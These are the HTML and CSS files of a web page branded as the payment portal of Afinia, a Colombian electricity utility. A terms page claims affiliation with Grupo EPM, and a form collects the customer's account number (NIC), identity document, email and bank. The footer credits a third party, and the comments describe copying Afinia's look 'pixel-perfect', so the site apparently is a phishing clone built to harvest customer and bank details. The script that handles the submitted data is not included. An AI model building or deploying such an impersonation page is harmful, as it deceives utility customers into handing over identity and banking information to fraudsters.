
<file: ini.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Aceptación de Términos | Afinia Pagos</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <style>
        /* ================= ESTILOS PROPIOS DE LA LANDING ================= */
        :root {
            --primary-blue: #0074bc; /* Azul Afinia */
            --btn-green: #9ccc65;    /* Verde Afinia */
            --btn-green-hover: #8bc34a;
            --gray-bg: #eeeeee;
            --text-gray: #555;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Roboto', sans-serif; }

        body {
            background-color: var(--gray-bg);
            height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }

        .terms-card {
            background: white;
            width: 100%;
            max-width: 450px;
            border-radius: 8px;
            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        /* Cabecera Azul */
        .card-header {
            background-color: var(--primary-blue);
            padding: 20px;
            text-align: center;
        }

        .header-logo {
            max-height: 45px;
            filter: brightness(0) invert(1); /* Logo blanco sobre fondo azul */
        }

        /* Cuerpo */
        .card-body {
            padding: 30px;
        }

        h2 {
            color: #333;
            font-size: 18px;
            font-weight: 700;
            margin-bottom: 15px;
            text-align: center;
        }

        /* Caja de texto legal con scroll */
        .terms-box {
            background-color: #f9f9f9;
            border: 1px solid #e0e0e0;
            border-radius: 4px;
            padding: 15px;
            height: 150px;
            overflow-y: auto;
            font-size: 13px;
            color: #666;
            margin-bottom: 20px;
            line-height: 1.5;
            text-align: justify;
        }
        
        /* Scrollbar fina */
        .terms-box::-webkit-scrollbar { width: 6px; }
        .terms-box::-webkit-scrollbar-thumb { background-color: #ccc; border-radius: 3px; }

        /* Checkbox Container */
        .checkbox-container {
            display: flex;
            align-items: center;
            margin-bottom: 25px;
            cursor: pointer;
            user-select: none;
        }

        .checkbox-container input {
            display: none; /* Ocultamos el input nativo */
        }

        /* Checkbox personalizado */
        .checkmark {
            width: 20px;
            height: 20px;
            border: 2px solid #aaa;
            border-radius: 3px;
            margin-right: 10px;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.2s;
        }

        /* Estado Checked */
        .checkbox-container input:checked + .checkmark {
            background-color: var(--primary-blue);
            border-color: var(--primary-blue);
        }

        .checkmark::after {
            content: 'check';
            font-family: 'Material Icons';
            color: white;
            font-size: 16px;
            display: none;
        }

        .checkbox-container input:checked + .checkmark::after {
            display: block;
        }

        .checkbox-label {
            font-size: 14px;
            color: #444;
        }

        /* Botón */
        .btn-submit {
            width: 100%;
            padding: 12px;
            font-size: 16px;
            font-weight: bold;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            transition: background 0.3s;
            text-transform: uppercase;
        }

        /* Estilos del botón habilitado/deshabilitado */
        .btn-submit:disabled {
            background-color: #ccc;
            cursor: not-allowed;
            color: #fff;
        }

        .btn-submit:not(:disabled) {
            background-color: var(--btn-green);
            box-shadow: 0 2px 5px rgba(0,0,0,0.2);
        }

        .btn-submit:not(:disabled):hover {
            background-color: var(--btn-green-hover);
        }

        .footer-copy {
            text-align: center;
            font-size: 11px;
            color: #999;
            margin-top: 20px;
        }

    </style>
</head>
<body>

    <div class="terms-card">
        <div class="card-header">
            <img src="img/logo-afinia.png" alt="Afinia Logo" class="header-logo">
        </div>

        <div class="card-body">
            <h2>Términos y Condiciones</h2>
            
            <div class="terms-box">
                <p><strong>Política de Tratamiento de Datos Personales y Uso del Portal Transaccional.</strong></p>
                <br>
                <p>Al acceder a este portal de pagos, usted autoriza a AFINIA (filial del Grupo EPM) para el tratamiento de sus datos personales con el fin de procesar sus pagos de servicios públicos de energía eléctrica.</p>
                <br>
                <p>1. <strong>Seguridad:</strong> Todas las transacciones realizadas en este sitio están protegidas bajo protocolos de seguridad bancaria.</p>
                <p>2. <strong>Veracidad:</strong> El usuario declara que la información suministrada (NIC, Documento de Identidad) es veraz y corresponde al titular del servicio.</p>
                <p>3. <strong>Procesamiento:</strong> Los pagos pueden tardar hasta 24 horas en verse reflejados en el sistema comercial.</p>
                <br>
                <p>Para continuar, debe aceptar los términos de uso y la política de privacidad de la plataforma.</p>
            </div>

            <label class="checkbox-container">
                <input type="checkbox" id="accept-check">
                <span class="checkmark"></span>
                <span class="checkbox-label">He leído y acepto los términos y condiciones.</span>
            </label>

            <button id="btn-continue" class="btn-submit" disabled>
                Continuar al Portal
            </button>
        </div>
    </div>

    <div class="footer-copy">
        © 2024 FACTURE SAS BY ESTELA - Todos los derechos reservados.
    </div>

    <script>
        // Lógica de habilitación del botón
        const checkbox = document.getElementById('accept-check');
        const button = document.getElementById('btn-continue');

        checkbox.addEventListener('change', function() {
            if (this.checked) {
                button.disabled = false;
            } else {
                button.disabled = true;
            }
        });

        // Lógica de redirección
        button.addEventListener('click', function() {
           
            button.innerText = "PROCESANDO...";
            
            setTimeout(() => {
                window.location.href = 'inicio.html'; 
            }, 500); 
        });
    </script>

</body>
</html>
</file>

<file: inicio.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Afinia Pagos</title>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
    
</head>
<body>

    <div class="menu-overlay" id="menu-overlay"></div>

    <div id="full-loader" class="full-loader hidden">
        <div class="loader-content">
            <div class="spinner-large"></div>
            <h2 id="loader-title">Procesando solicitud...</h2>
            <p id="loader-text">Por favor espere, no cierre la ventana.</p>
        </div>
    </div>

    <header class="main-header">
        <div class="header-left">
            <button class="menu-btn" id="menu-toggle">
                <span class="material-icons">menu</span>
            </button>
            <div class="logo-container">
                <img src="img/afinialogo2.png" alt="Afinia Logo" class="header-logo">
            </div>
        </div>
    </header>

    <div class="app-container">
        <aside class="sidebar" id="sidebar">
            <nav class="sidebar-nav">
                <a href="#" class="nav-item">
                    <span class="material-icons">home</span>
                    <span class="nav-text">INICIO PORTAL DE PAGOS</span>
                </a>
                <a href="#" class="nav-item active">
                    <span class="material-icons">credit_card</span>
                    <span class="nav-text">PAGAR</span>
                </a>
                <a href="#" class="nav-item"><span class="material-icons">lock</span><span class="nav-text">RECUPERAR CUENTA</span></a>
                <a href="#" class="nav-item"><span class="material-icons">lock_open</span><span class="nav-text">RECUPERAR CONTRASEÑA</span></a>
                <a href="#" class="nav-item"><span class="material-icons">search</span><span class="nav-text">DUPLICADOS</span></a>
                <a href="#" class="nav-item"><span class="material-icons">person_add</span><span class="nav-text">REGISTRO USUARIO</span></a>
                <div class="nav-divider"></div>
                <a href="#" class="nav-item has-arrow">
                    <div class="nav-content"><span class="material-icons">description</span><span class="nav-text">FACTURA DIGITAL</span></div>
                    <span class="material-icons arrow-icon">chevron_left</span>
                </a>
                <a href="#" class="nav-item"><span class="material-icons">edit</span><span class="nav-text">PQR'S</span></a>
                <a href="#" class="nav-item"><span class="material-icons">monetization_on</span><span class="nav-text">RECARGA</span></a>
            </nav>
            <div class="sidebar-footer">© 2024 FACTURE SAS BY ESTELA</div>
        </aside>

        <main class="main-content">
            <div class="page-header-full-width">
                <h1 class="page-title">PAGAR</h1>
            </div>

            <div class="scrollable-body">
                <div class="inner-content">
                    <div class="banner-wrapper">
                        <img src="img/imgi_3_Banner - Pagar.jpg" alt="Banner" class="banner-img">
                    </div>

                    <p class="info-text">
                        Te invitamos a registrarte en nuestra plataforma para que disfrutes de todas nuestras funcionalidades.
                    </p>

                    <div class="form-card">
                        <form id="payment-form">
                            
                            <div class="form-row nic-row">
                                <div class="input-group nic-input">
                                    <label class="input-label">NIC <span class="required">*</span></label>
                                    <input type="text" class="material-input" value="" id="input-nic" placeholder="Ingrese su NIC">
                                </div>
                                
                                <div class="btn-wrapper-nic">
                                    <button type="button" class="btn-primary" id="btn-pago-mes">PAGO MES</button>
                                    <div class="spinner-small hidden" id="spinner-nic"></div>
                                </div>
                            </div>

                            <div id="hidden-fields" class="hidden-section hidden">
                                
                                <div class="valor-pagar-container">
                                    <span class="valor-label">Valor a pagar: </span>
                                    <span class="valor-amount" id="valor-display">$0</span>
                                </div>

                                <div class="form-row double-col">
                                    <div class="input-group">
                                        <label class="input-label">Documento <span class="required">*</span></label>
                                        <input type="text" class="material-input" value="" id="input-documento">
                                    </div>

                                    <div class="input-group">
                                        <label class="input-label">Correo <span class="required">*</span></label>
                                        <input type="email" class="material-input" value="" id="input-email">
                                    </div>
                                </div>

                                <div class="form-row bank-row">
                                    <div class="input-group bank-input">
                                        <label class="input-label">Banco <span class="required">*</span></label>
                                        <div class="select-wrapper">
                                            <select class="material-input" id="banco-select">
                                                <option value="" disabled selected>Seleccione un banco</option>
                                                <option>BANCOLOMBIA</option>
                                                <option>NEQUI</option>
                                                <option>DAVIPLATA</option>
                                                <option>BANCO DAVIVIENDA</option>
                                                <option>BANCO DE BOGOTA</option>
                                                <option>BANCO BBVA COLOMBIA S.A.</option>
                                                <option>BANCO DE OCCIDENTE</option>
                                                <option>BANCO CAJA SOCIAL</option>
                                                <option>BANCO AV VILLAS</option>
                                                <option>NU. COLOMBIA COMPAÑIA DE FINANCIAMIENTO S.A.</option>
                                                <option>LULO BANK</option>
                                                <option>RAPPIPAY</option>
                                                <option>ALIANZA FIDUCIARIA</option>
                                                <option>BANCAMIA S.A.</option>
                                                <option>BANCO AGRARIO</option>
                                                <option>BANCO COOPERATIVO COOPCENTRAL</option>
                                                <option>BANCO CREDIFINANCIERA</option>
                                                <option>BANCO FALABELLA</option>
                                                <option>BANCO FINANDINA S.A. BIC</option>
                                                <option>BANCO GNB SUDAMERIS</option>
                                                <option>BANCO ITAU</option>
                                                <option>BANCO MUNDO MUJER S.A.</option>
                                                <option>BANCO PICHINCHA S.A.</option>
                                                <option>BANCO POPULAR</option>
                                                <option>BANCO PROCREDIT</option>
                                                <option>BANCO SANTANDER COLOMBIA</option>
                                                <option>BANCO SERFINANZA</option>
                                                <option>BANCO UNION antes GIROS</option>
                                                <option>BANCOOMEVA S.A.</option>
                                                <option>CFA COOPERATIVA FINANCIERA</option>
                                                <option>CITIBANK</option>
                                                <option>COLTEFINANCIERA</option>
                                                <option>CONFIAR COOPERATIVA FINANCIERA</option>
                                                <option>COOFINEP COOPERATIVA FINANCIERA</option>
                                                <option>COTRAFA</option>
                                                <option>CREZCAMOS S.A. COMPAÑÍA DE FINANCIAMIENTO</option>
                                                <option>DALE</option>
                                                <option>IRIS</option>
                                                <option>JFK COOPERATIVA FINANCIERA</option>
                                                <option>BANCO J.P. MORGAN COLOMBIA S.A.</option>
                                                <option>MOVII S.A.</option>
                                                <option>BOLD CF</option>
                                                <option>DING</option>
                                                <option>FINANCIERA JURISCOOP SA COMPAÑÍA DE FINANCIAMIENTO</option>
                                                <option>DAVIbank S.A.</option>
                                                <option>LULO BANK</option>
                                                <option>POWWI</option>
                                                <option>RAPPIPAY</option>
                                                <option>UALÁ</option>
                                            </select>
                                            <span class="material-icons select-arrow">expand_more</span>
                                        </div>
                                    </div>

                                    <div class="btn-wrapper-final">
                                        <button type="button" class="btn-pagar-final" id="btn-pagar-final">PAGAR</button>
                                    </div>
                                </div>
                            </div>

                        </form>
                    </div>

                    <footer class="seo-section">
                        <p class="powered">Powered By Facture una Marca de Estela</p>
                        <div class="seo-links">
                            <h2>Afinia Pagar Factura - Sistema Oficial de Afinia Pagos</h2>
                            <h3>¿Cómo Pagar tu Factura de Afinia?</h3>
                            <p><strong>Afinia pagar factura</strong> es el sistema oficial de <strong>afinia pagos</strong> para consultar y pagar tu recibo de luz en línea...</p>
                        </div>
                    </footer>
                </div>
            </div>
        </main>
    </div>
    <script src="js/index.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
    --primary-blue: #0074bc;
    --header-blue: #0074bc; /* Azul Afinia Header */
    --btn-green: #9ccc65;
    --btn-green-hover: #8bc34a;
    --gray-bg: #eeeeee;
    --sidebar-width: 260px;
    --header-height: 70px; /* Altura del header azul */
}

* { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Roboto', sans-serif; }

body { background-color: #f9f9f9; height: 100vh; overflow: hidden; display: flex; flex-direction: column; }

/* ================= HEADER AZUL (FIJO ARRIBA) ================= */
.main-header {
    height: var(--header-height);
    background-color: var(--header-blue);
    width: 100%;
    display: flex;
    align-items: center;
    padding: 0 20px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2000;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.header-left { display: flex; align-items: center; }

.menu-btn {
    background: none; border: none; color: white; cursor: pointer;
    margin-right: 15px;
}
.menu-btn span { font-size: 28px; }

.logo-container { display: flex; align-items: center; }
.header-logo { max-height: 40px; filter: brightness(0) invert(1); /* Vuelve el logo blanco si es png transparente, o ajusta según tu logo */ }

/* Contenedor Principal (Debajo del header) */
.app-container {
    display: flex;
    margin-top: var(--header-height); /* Empuja contenido abajo */
    height: calc(100vh - var(--header-height));
    width: 100%;
}

/* ================= SIDEBAR ================= */
.sidebar {
    width: var(--sidebar-width);
    background: #fff;
    border-right: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    height: 100%;
    z-index: 1000;
    transition: transform 0.3s ease;
    /* En PC fijo, en móvil oculto */
}

.sidebar-nav { flex: 1; overflow-y: auto; padding-top: 15px; }

.nav-item {
    display: flex; align-items: center; padding: 13px 20px;
    text-decoration: none; color: #546e7a; font-size: 13px; font-weight: 500;
    border-left: 4px solid transparent;
}
.nav-item:hover { background-color: #f5f5f5; }
.nav-item .material-icons { margin-right: 15px; color: #78909c; font-size: 22px; }

/* ACTIVO */
.nav-item.active { background-color: #fcfcfc; color: var(--primary-blue); border-left-color: var(--primary-blue); }
.nav-item.active .material-icons { color: var(--primary-blue); }

.sidebar-footer { padding: 20px; font-size: 10px; color: #999; border-top: 1px solid #eee; }

/* ================= CONTENIDO PRINCIPAL ================= */
.main-content {
    flex: 1; display: flex; flex-direction: column; background: #fff;
    width: 100%; position: relative;
}

.page-header-full-width {
    width: 100%; padding: 20px 30px 0; border-bottom: 1px solid #e0e0e0;
}
.page-title { font-size: 16px; color: #444; padding-bottom: 15px; margin: 0; font-weight: 700; }

.scrollable-body { flex: 1; overflow-y: auto; padding: 30px; }
.inner-content { width: 100%; max-width: 1200px; margin: 0 auto; }

.banner-wrapper img { width: 100%; border-radius: 4px; display: block; margin-bottom: 25px; }
.info-text { font-size: 14px; color: #555; margin-bottom: 25px; }

/* ================= FORMULARIO (GRID SYSTEM) ================= */
.form-card {
   
    padding: 30px;
    width: 100%;
}

.form-row {
    display: flex;
    flex-direction: column; /* Por defecto (móvil) en columna */
    gap: 20px;
    margin-bottom: 20px;
}

.input-group { position: relative; width: 100%; }
.input-label { display: block; font-size: 13px; font-weight: 700; color: #555; margin-bottom: 5px; }
.material-input {
    width: 100%; background: transparent; border: none; border-bottom: 1px solid #aaa;
    padding: 8px 0; font-size: 16px; color: #333; outline: none;
}
.material-input:focus { border-bottom: 2px solid var(--primary-blue); }

/* Valor Centrado */
.valor-pagar-container {
    text-align: center; /* CENTRADO COMO PEDISTE */
    padding: 15px 0;
    margin-bottom: 20px;
}
.valor-label, .valor-amount { color: var(--btn-green); font-weight: bold; font-size: 18px; }

/* Botones */
.btn-primary, .btn-pagar-final {
    background-color: var(--btn-green); color: white; border: none;
    padding: 10px 25px; font-size: 14px; font-weight: bold;
    box-shadow: 0 2px 4px rgba(0,0,0,0.2); cursor: pointer; border-radius: 2px;
}

/* Spinner */
.spinner-small {
    width: 25px; height: 25px; border: 3px solid #ccc; border-top: 3px solid #666;
    border-radius: 50%; animation: spin 1s linear infinite; display: inline-block;
}
.btn-wrapper-nic { display: flex; align-items: center; gap: 10px; }

/* Select Arrow */
.select-wrapper { position: relative; }
.select-arrow { position: absolute; right: 0; top: 5px; color: #777; pointer-events: none; }
select.material-input { appearance: none; }

/* Ocultos */
.hidden { display: none !important; }
.fade-in { animation: fadeIn 0.5s ease-in-out; }
@keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }

/* SEO Footer */
.seo-section { margin-top: 40px; color: #666; padding-bottom: 50px; }
.seo-section h2 { color: var(--primary-blue); font-size: 18px; margin-bottom: 10px; }
.seo-section h3 { color: var(--primary-blue); font-size: 16px; margin-top: 20px; }
.seo-section p { font-size: 13px; line-height: 1.5; }
.powered { text-align: center; font-size: 12px; margin-bottom: 20px; }

/* Pantalla Carga */
.full-loader {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.9); z-index: 9999;
    display: flex; flex-direction: column; justify-content: center; align-items: center; color: white;
}
.spinner-large {
    width: 50px; height: 50px; border: 4px solid rgba(255,255,255,0.3);
    border-top: 4px solid var(--btn-green); border-radius: 50%; margin-bottom: 20px;
    animation: spin 1s linear infinite;
}
@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }

/* ================= MOBILE OVERLAY ================= */
.menu-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    z-index: 1500;
    opacity: 0; visibility: hidden; transition: 0.3s;
}
.menu-overlay.active { opacity: 1; visibility: visible; }

/* ================= MEDIA QUERIES (ESCRITORIO vs MÓVIL) ================= */

/* MÓVIL (Por defecto arriba) */
@media (max-width: 900px) {
    .sidebar {
        position: fixed; top: var(--header-height); left: 0;
        transform: translateX(-100%); /* Oculto a la izquierda */
        height: calc(100vh - var(--header-height));
    }
    .sidebar.open { transform: translateX(0); }
    
    .scrollable-body { padding: 15px; }
    .form-card { padding: 20px; }
    
    /* En móvil todo va en columna (stacked), el CSS base ya hace flex-direction: column */
}

/* ESCRITORIO (Aquí arreglamos los inputs lado a lado) */
@media (min-width: 901px) {
    .menu-btn { display: none; } /* Ocultar hamburguesa en PC */
    .sidebar { transform: translateX(0); position: relative; top: 0; height: auto; }
    
    .menu-overlay { display: none; } /* No overlay en PC */

    /* FILAS HORIZONTALES */
    .form-row {
        flex-direction: row; /* Elementos lado a lado */
        align-items: flex-end; /* Alinear abajo para que el botón cuadre con la línea del input */
    }

    /* Ajuste Fila NIC */
    .nic-input { flex: 1; } /* Input ocupa todo el espacio posible */
    .btn-wrapper-nic { margin-bottom: 5px; } /* Ajuste fino alineación */

    /* Ajuste Fila Doc + Correo */
    .double-col .input-group { width: 50%; }

    /* Ajuste Fila Banco + Botón */
    .bank-input { flex: 1; }
    .btn-wrapper-final { margin-bottom: 5px; }
}

 /* FIX PANTALLA DE CARGA */
        .full-loader {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,0.92); /* Fondo oscuro elegante */
            z-index: 99999;
            display: flex;
            justify-content: center; /* Centrado Horizontal */
            align-items: center;     /* Centrado Vertical */
            color: white;
            padding: 20px;
        }

        .loader-content {
            display: flex;
            flex-direction: column;
            align-items: center; /* Centra los hijos (spinner y texto) */
            text-align: center;  /* Asegura que el texto multilinea se centre */
            max-width: 400px;
            width: 100%;
        }

        .spinner-large {
            width: 60px;
            height: 60px;
            border: 5px solid rgba(255,255,255,0.2);
            border-top: 5px solid #9ccc65; /* Verde Afinia */
            border-radius: 50%;
            margin-bottom: 30px; /* Espacio claro entre spinner y texto */
            animation: spin 1s linear infinite;
        }

        #loader-title {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 10px;
            color: #fff;
        }

        #loader-text {
            font-size: 15px;
            color: #ccc;
            font-weight: 400;
        }

        /* --- ESTILOS PIXEL-PERFECT AFINIA --- */

/* Contenedor Filtros */
.filters-container {
    display: flex;
    align-items: center;
    gap: 30px;
    padding: 10px 0 20px 10px;
    flex-wrap: wrap;
}

.nic-label-group {
    display: flex;
    align-items: center;
    gap: 10px;
}
.nic-static-label { font-weight: 700; color: #333; font-size: 14px; }
.nic-line { width: 100px; height: 1px; background: #e0e0e0; }

/* Checkboxes personalizados (Cuadrados grises vacíos) */
.checkbox-group { display: flex; gap: 20px; flex-wrap: wrap; }
.custom-checkbox-label {
    display: flex; align-items: center; gap: 8px;
    font-size: 14px; color: #666; cursor: default;
}
.custom-checkbox-label input { display: none; }
.checkmark-box {
    width: 18px; height: 18px;
    border: 2px solid #ccc; /* Borde gris como la imagen */
    background: #fff;
    border-radius: 2px;
}

/* --- TABLA --- */
.table-scroll-wrapper {
    overflow-x: auto;
    position: relative;
    border-top: 1px solid #eee;
    padding-bottom: 20px; /* Espacio para scrollbar */
}

.afinia-table-pro {
    width: 100%;
    border-collapse: collapse;
    min-width: 1100px; /* Fuerza el ancho en desktop */
    font-family: 'Roboto', sans-serif;
}

/* Encabezados */
.afinia-table-pro th {
    text-align: left;
    font-size: 12px;
    font-weight: 700;
    color: #777; /* Gris medio */
    padding: 15px 10px;
    border-bottom: 1px solid #eee;
    white-space: nowrap;
    background: #fff;
}

.header-check {
    width: 16px; height: 16px;
    border: 2px solid #888;
    border-radius: 2px;
}

/* Flechas naranjas pequeñas de ordenamiento */
.tiny-arrow {
    display: inline-block;
    width: 0; height: 0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    margin-left: 5px;
    vertical-align: middle;
}
.tiny-arrow.up { border-bottom: 5px solid #ff9800; } /* Naranja exacto */
.tiny-arrow.down { border-top: 5px solid #ff9800; }

/* Celdas del cuerpo */
.afinia-table-pro td {
    padding: 12px 10px;
    color: #333;
    font-size: 13px;
    border-bottom: 1px solid #f9f9f9;
    vertical-align: middle;
}

/* Iconos de documento (Azul contorno) */
.doc-icon-group { display: flex; gap: 8px; }
.icon-doc-svg {
    color: #587c8c; /* Azul grisáceo imagen */
    font-size: 20px;
}

/* Círculo de Estado ($ Amarillo) */
.status-circle-money {
    width: 24px; height: 24px;
    border-radius: 50%;
    border: 1px solid #cddc39; /* Verde lima/amarillo */
    color: #cddc39;
    font-weight: bold;
    font-size: 14px;
    display: flex; align-items: center; justify-content: center;
}

/* --- COLUMNA ACCIÓN (STICKY / PEGAGOSA) --- */
/* Esto logra que el botón siempre se vea en el móvil sin scroll */
.sticky-col {
    position: sticky;
    right: 0;
    background-color: #fff; /* Tapa el contenido que pasa por debajo */
    box-shadow: -2px 0 5px rgba(0,0,0,0.05); /* Sombra sutil para separar */
    z-index: 10;
    text-align: center;
    width: 80px;
}

/* Botón PAGAR (Azul Oscuro Profundo) */
.btn-pagar-pro {
    background-color: #002f5d; /* Azul oscuro corporativo exacto */
    color: white;
    border: none;
    padding: 6px 16px;
    border-radius: 3px;
    font-size: 10px;
    font-weight: 700;
    cursor: pointer;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}
.btn-pagar-pro:hover {
    background-color: #004080;
}

/* Footer Paginación */
.table-footer-info {
    display: flex;
    justify-content: flex-end;
    padding: 10px;
    border-top: 1px solid #eee;
}
.pagination-icons { display: flex; align-items: center; gap: 5px; color: #ccc; }
.page-num { color: #333; font-weight: bold; padding: 0 5px; font-size: 12px;}
.disabled { cursor: default; }

/* Checkbox fila */
.row-check {
    width: 16px; height: 16px;
    border: 2px solid #999;
    border-radius: 2px;
    display: block;
}

/* Ajuste móvil específico */
@media (max-width: 768px) {
    .filters-container { gap: 10px; }
    .custom-checkbox-label { font-size: 11px; }
    
    /* El contenedor hace scroll, pero el th/td con clase .sticky-col se queda quieto */
    .afinia-table-pro th, .afinia-table-pro td {
        white-space: nowrap; /* Evita que el texto se parta feo */
    }
}
</file>
